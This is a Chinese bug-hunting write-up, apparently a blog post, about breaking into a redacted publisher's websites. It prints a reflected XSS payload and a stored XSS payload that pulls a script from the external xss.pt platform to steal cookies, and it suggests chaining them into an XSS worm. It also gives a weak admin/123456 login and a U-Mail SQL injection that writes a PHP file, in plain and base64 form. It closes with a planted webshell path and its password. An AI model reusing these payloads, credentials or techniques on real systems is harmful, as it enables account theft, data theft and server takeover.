0x00 前言

之前挖漏洞时,碰到的一个出版社漏洞,也是挺有名的,看码猜社哈哈。



0x01 主站XSS

主页搜索框,发现是get传参

http://www.*****.com/so.htm?&KEY=1%27%3E%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E



个人中心XSS可打Cookie

基本资料,昵称处限制了长度,直接插入payload

<sCRiPt sRC=http://xss.pt/xxxx></sCrIpT>下面这张图截错了,修改了昵称后就没法修改了所以没有新图可截,直接在昵称插入payload保存即可

访问个人中心

昵称处已经空了

http://www.*****.com/blog/2342589/taokejian.htm

结合前台搜索框get型xss,iframe框架隐藏嵌入我的主页链接到搜索框中,传播即可造成xss蠕虫

0x02 分站XSS

http://zy.*****.com/sp/getp****p.do搜索框 弹一下 没啥卵用



0x03 某资源管理平台弱密码

弱口令就进去了

http://x***ewm.*****.com/index admin 123456



0x04 邮箱系统SQL注入&Getshell&远程代码执行

U-mailinto outfile

http://mail.*****.com/1. 信息泄露

http://mail.*****.com/webmail/customer/autoresp.php

路径泄露:D:\umail\WorldClient\html\userapply.php

info:http://mail.*****.com//webmail/info.php2. 注入写木马测试

aa’ union select 1,2,3,4,5,6,'<?php echo

phpinfo();?>’,8,9,10,11,12,13,14 into outfile

‘D:/umail/WorldClient/html/src.php’#上面语句base64转码

YWEnIHVuaW9uIHNlbGVjdCAxLDIsMyw0LDUsNiwnPD9waHAgZWNobyBwaHBpbmZvKCk7Pz4nLDgsOSwxMCwxMSwxMiwxMywxNCBpbnRvIG91dGZpbGUgJ0Q6L3VtYWlsL1dvcmxkQ2xpZW50L2h0bWwvc3JjLnBocCcj==访问:

http://mail.*****.com/webmail/fileshare.php?file=YWEnIHVuaW9uIHNlbGVjdCAxLDIsMyw0LDUsNiwnPD9waHAgZWNobyBwaHBpbmZvKCk7Pz4nLDgsOSwxMCwxMSwxMiwxMywxNCBpbnRvIG91dGZpbGUgJ0Q6L3VtYWlsL1dvcmxkQ2xpZW50L2h0bWwvc3JjLnBocCcj==

3. getshell



http://mail.*****.com/webmail/sss.php 密码gwin2008 network service 可秒system,就到这了没再继续了。

1582

1582

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?